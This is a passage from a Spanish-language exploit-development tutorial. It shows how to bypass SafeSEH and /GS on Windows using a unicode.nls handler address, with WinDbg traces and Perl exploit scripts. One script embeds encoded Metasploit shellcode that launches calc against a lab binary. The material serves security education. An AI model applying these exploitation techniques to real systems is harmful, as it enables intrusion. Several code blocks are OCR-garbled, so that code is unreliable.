

0040149e ff 55 14 eb ed 8b 45 ec-89 45 e4 8b 45 e4 8b 00 .U....E..E..E... 00401509 ff 55 14 eb f0 c7 45 e4-01 00 00 00 c7 45 fc fe  $\ldots$ U $\ldots$ .E... $E$ .....E.. 00401542 ff 55 8b ec 8b 45 08 8b-00 81 38 63 73 6d e0 75 .U...E....8csm.u 0040163e ff 55 8b ec ff 75 08 e8-4e ff ff ff f7 d8 1b c0  $U\ldots U\ldots N\ldots N$ 004016b1 ff 55 8b ec 8b 4d 08 b8-4d 5a 00 00 66 39 01 74 .U...M..MZ..f9.t 004016f1 ff 55 8b ec 8b 45 08 8b-48 3c 03 c8 0f b7 41 14  $U. U. E. . H < . . . A.$ 00401741 ff 55 8b ec 6a fe 68 e8-22 40 00 68 65 18 40 00 .U..j.h."@.he.@. 00401866 ff 55 8b ec ff 75 14 ff-75 10 ff 75 0c ff 75 08 .u...u..u..u..u. 004018b9 ff 55 8b ec 83 ec 10 a1-28 30 40 00 83 65 f8 00  $\underline{\ldots U...}\cdot\overline{\ldots(0@...e...]}$ 0040198f ff 55 8b ec 81 ec 28 03-00 00 a3 80 31 40 00 89 .U....(.....1@..

¡Bingo! Ahora tenemos que encontrar la dirección que va a hacer un salto a nuestra estructura. Esta dirección no puede residir en el espacio de direcciones del sistema binario o de uno de los módulos cargados.

Por cierto: si nos fijamos en el contenido de EBP, cuando se produce la excepción, vemos:

(be8.bdc): Break instruction exception - code 80000003 (first chance) eax=78600000 ebx=7ffde000 ecx=00000005 edx=00000020 esi=7c8897f4 edi=00151f38 eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iop1=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c81a3e1 cc int 3  $0:0000>$  g (be8.bdc): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 ef1=00010200<br>seh!GetInput+0xcb: 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41 0:000> d ebp 0012feec 7c ff 12 00 79 11 40 00-f1 29 33 00 fc fe 12 00  $\vert \ldots y.\emptyset \ldots \rangle$ 3... 0012fefc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA



Regresemos a los resultados de búsqueda. Todas las direcciones (véase el resultado de la operación de búsqueda anterior) que se inician con 0×004 no se pueden utilizar (porque pertenecen al propio binario), y sólo 0x00270b0b saltará. Esta dirección pertenece a unicode.nls (y no a cualquiera de los módulos cargados). Si nos fijamos en el espacio de direcciones virtuales para múltiples procesos (svchost.exe, w3wp.exe, csrss.exe, etc), se puede ver que unicode.nls se asigna en una gran cantidad de procesos (no todos), en una dirección base diferente. Por suerte, la dirección base permanece estática para cada proceso. Para las aplicaciones de consola, siempre se pueden asignar a 0×00260000 (en Windows 2003 Server R2 Standard SP2 Inglés, lo que hace al exploit confiable. En Windows XP Service Pack 3, Inglés, se asigna a 0×00270000 (entonces, la dirección a utilizar en Windows XP SP3 sería 0x00280b0b).

(De nuevo, puedes usar mi propio !pvefindaddr de pycommand, que va a hacer todo este trabajo de forma automática)

El único problema que podemos tener es lidiar con el hecho de que nuestra dirección "CALL dword ptr [EBP 30 h]" de unicode.nls comienza con un byte nulo, y la entrada es ASCII (byte nulo, terminador de cadena) (por lo que no será capaz de poner nuestra Shellcode después de sobreescribir SEH, pero tal vez podamos ponerlo antes de sobrescribir la estructura SE y hacer referencia a ella de todos modos (o, alternativamente, se podría tratar de saltar "atrás" en lugar de avanzar. de todas formas, veremos que podemos hacer). Si esto hubiera sido un exploit unicode, no habría sido un problema (00 00 es el fin de cadena en unicode, no 00).

Vamos a sobreescribir NextSEH con algunos BP´s, y poner 0x00270b0b en el SEH:

```
$junk="A" x 508;\frac{\sumc\xcc\xcc'\c''}{
```


```
Executable search path is: 
ModLoad: 00400000 00406000 seh.exe 
ModLoad: 7c800000 7c8c2000 ntdll.dll 
ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll 
ModLoad: 78520000 785c3000 
C:\WINDOWS\WinSxS\x86_Microsoft.VC90.CRT_1...dll 
(a94.c34): Break instruction exception - code 80000003 (first chance) 
eax=78600000 ebx=7ffdb000 ecx=00000005 edx=00000020 esi=7c8897f4 
edi=00151f38 
eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!DbgBreakPoint: 
7c81a3e1 cc int 3
0:000> g
(a94.c34): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 
edi=004033a8 
eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010206 
seh!GetInput+0xcb: 
004010cb 8802 mov byte ptr [edx],al 
ds:0023:00130000=410:000> !exchain
0012fee0: 00270b0b
Invalid exception stack at cccccccc
```


La nueva (controlada) cadena SEH indica que hemos correctamente sobrescrito nSEH y SEH, y después de pasar la excepción a la aplicación, el salto fue hecho a nuestro jumpcode de 4 bytes en nSEH. (4 BP´s en nuestro escenario).

Al pasar a través de las instrucciones después de que la excepción se ha producido (comando 't' en WinDbg), podemos ver que las rutinas de validación fueron ejecutadas (por ntdll), la dirección se determinó que era válida (CALL ntdll RtlIsValidHandler) y, finalmente, el manejador fue ejecutado, lo cual nos lleva de nuevo a la nSEH (4 BP´s):

```
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 
edi=00000000 
eip=7c828770 esp=0012f8f0 ebp=0012f90c iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246
ntdll!ExecuteHandler2+0x24: 
7c828770 ffd1 call ecx {00270b0b}
0:000eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 
edi=00000000 
eip=00270b0b esp=0012f8ec ebp=0012f90c iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000246
```


Al ver EIP (mira la salida de Windbg anterior), podemos ver que nuestra buffer "junk" o "basura" puede ser fácilmente referenciado, a pesar del hecho de que no podría sobrescribir más memoria después de sobreescribir SEH (porque contiene un byte nulo). Así que todavía puedes ser capaz de obtener un exploit funcional. El espacio de la Shellcode será más o menos limitado (500 bytes o menos), pero debería funcionar.

Así que si se sustituyen las A´s con NOP´s+Shellcode+basura, y hacemos un salto en los NOP´s, debemos ser capaces de tomar el control.

Exploit de ejemplo (con BP´s como Shellcode):

```
my $size=508; 
my $nops = "\x90" x 24; 
my $shellcode="\xcc\xcc"; 
$junk=$nops.$shellcode; 
$junk=$junk."\x90" x ($size-length($nops.$shellcode)); 
$junk=$junk."\xeb\x1a\x90\x90"; #nseh, jump 26 bytes 
$junk=$junk.pack('V',0x00270b0b); 
print "Payload length : " . length($junk)."\n"; 
system("\"C:\\Program Files\\Debugging Tools for Windows 
(x86)\backslash\width{with} \text{seh} \text{junk} \text{r} \text{r};
```

```
Symbol search path is: SRV*C:\windbg 
symbols*http://msdl.microsoft.com/download/symbols
Executable search path is: 
ModLoad: 00400000 00406000 seh.exe 
ModLoad: 7c800000 7c8c2000 ntdll.dll 
ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll 
ModLoad: 78520000 785c3000 C:\WINDOWS\WinSxS\x86_...4148_x-
ww_D495AC4E\MSVCR90.dll 
(6f8.9ac): Break instruction exception - code 80000003 (first chance) 
eax=78600000 ebx=7ffd9000 ecx=00000005 edx=00000020 esi=7c8897f4 
edi=00151f38 
eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz 
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!DbgBreakPoint:
```


¡Baam! (es decir, si puedes encontrar una forma de evitar la corrupción de la Shellcode al saltar hacia delante.  $\odot$ 

Bueno, qué diablos, vamos a usar 2 saltos hacia atrás para superar la corrupción y hacer que esto funcione:

- Un salto (atrás) en nSEH (7 bytes), que pondrá EIP al final de el buffer antes de llegar a la estructura de SE.

- Ejecuta un salto atrás de 400 bytes (-400 (decimal) = fffffe70 hexadecimal)). El número de NOP´s antes de poner la Shellcode se estableció en 25 (porque la Shellcode no se ejecutaré apropiadamente de otra manera).

- Vamos a poner la shellcode en el Payload antes de que la estructura de SE se haya sobrescrito.





Vuelva a compilar el ejecutable con /GS y /SafeSEH (ambas protecciones a la vez) y prueba el exploit de nuevo.

Notarás que el exploit falla, pero eso es sólo porque el offset para sobrescribir la estructura SE es diferente (por la security\_cookie que sigue).

Después de cambiar el offset y mover la Shellcode un poco más, este trozo de código hará el truco de nuevo (Windows 2003 Server R2 SP2 Standard, Inglés. La aplicación compilada con /GS y /SafeSEH, no dispone de DEP para seh.exe)

```
my $size=516; #new offset to deal with GS 
my $nops = "\x90" x 200; #moved shellcode a little bit
# windows/exec - 144 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai 
# EXITFUNC=seh, CMD=calc 
\shelloode=\'\xdb\xab\xab31\xc9\xbb\xab\xab7\xbb\xab\xab7c\xab7c\xdb\x72\xd\xdd74\xdb\xdd74\xdb"\x1e\x5b\x31\x7b\x18\x03\x7b\x18\x83\xc3\x42\x55\x7e\x80" . 
"\xa2\xdd\x81\x79\x32\x55\xc4\x45\xb9\x15\xc2\xcd\xbc\x0a"
"\x47\x62\xa6\x5f\x07\x5d\xd7\xb4\xf1\x16\xe3\xc1\x03\xc7"
"\x3a\x16\x9a\xbb\kbb\xb8\x56\xe9\xc4\x01\x9c\x1f\xca\x43\xca"
"\xd4\xf7\x17\x29\x11\x7d\x72\xba\x46\x59\x7d\x56\x1e\x2a"
"\x71\xe3\x54\x73\x95\xf2\x81\x07\xb9\x7f\x54\xf3\x48\x23""\x73\x07\x89\x83\x4a\xf1\x6d\x6a\xc9\x76\x2b\xa2\x9a\xc9"
"\xbf\x49\xec\xd5\x12\xc6\x65\xee\xe5\x21\xf6\x2e\x9f\x81"
"\x91\x5e\xd5\x26\x3d\xf7\x71\xd8\x4b\x09\xd6\xda\xab\x75"
"\xb9\x48\x57\x7a";
$junk=$nops.$shellcode; 
$junk=$junk."\x90" x ($size-length($nops.$shellcode)-5); 
$junk=$junk."\xe9\x70\xfe\xff\xff"; #jump back 400 bytes 
$junk=$junk."\xeb\xf9\xff\xff"; #jump back 7 bytes 
$junk=$junk.pack('V',0x00270b0b); 
print "Payload length : " . length($junk)."\n";
system("seh \"$junk\"\r\n");
```


# **SEHOP**

Un documento que explica una técnica para evitar SEHOP fue lanzado recientemente y se puede encontrar en:

Exploits Evitando SEHOP por SYSDREAM IT Security Services traducido por Ivinson.pdf http://www.mediafire.com/?dej4gpof630b788

# **DEP**

En todos los ejemplos que hemos utilizado hasta ahora, hemos puesto nuestra Shellcode en algún lugar de la pila y luego tratamos de forzar la aplicación para saltar a nuestra Shellcode y ejecutarla. El Hardware DEP (**Data Execution Prevention** o Prevención de Ejecución de Datos) La meta es impedir solo eso. Se imponen páginas no ejecutables (básicamente marca la pila o parte de ella como no ejecutable), lo que impide la ejecución de la Shellcode arbitraria.

Wikipedia dice, "DEP funciona en dos modos: DEP forzada por hardware para la CPU que puede marcar las páginas de memoria como no ejecutable (bit NX), y el software de DEP con la prevención limitada para las CPU´s que no cuentan con el soporte de hardware. DEP forzada por software no protege de la ejecución de código en las páginas de datos, pero en lugar de otro tipo de ataque (sobrescritura de SEH).

DEP se introdujo en Windows XP Service Pack 2 y está incluido en Windows XP Tablet PC Edition 2005, Windows Server 2003 Service Pack 1 y posteriores, Windows Vista y Windows Server 2008, y todas las versiones recientes de Windows. "

En otras palabras: el software DEP = SafeSEH!

 Software DEP no tiene nada que ver con el bit NX/XD en absoluto! (Puedes leer más sobre el comportamiento de DEP en este artículo de Microsoft KB y en Uninformed).

En castellano: http://support.microsoft.com/kb/875352

En inglés: http://www.uninformed.org/?v=2&a=4

Cuando el procesador o sistema tiene soporte o esta habilitado con NX/XD, entonces Windows DEP = hardware DEP. Si el procesador no lo soporta, no tienes DEP, sino sólamentte SafeSEH (si está habilitado).

La solapa de Prevención de ejecución de datos de Windows le indicará si el soporte de hardware está habilitado o no.

Cuando el procesador o sistema no tiene habilitado NX/XD o no tiene soporte del mismo, entonces, Windows DEP = software de DEP. La solapa de Prevención de ejecución de datos de Windows le indicará lo siguiente:



2 grandes fabricantes de procesadores han puesto en marcha su propia protección de página no ejecutable (hardware DEP):

- El procesador de la protección de página no ejecutable (NX) fue desarrollado por AMD.

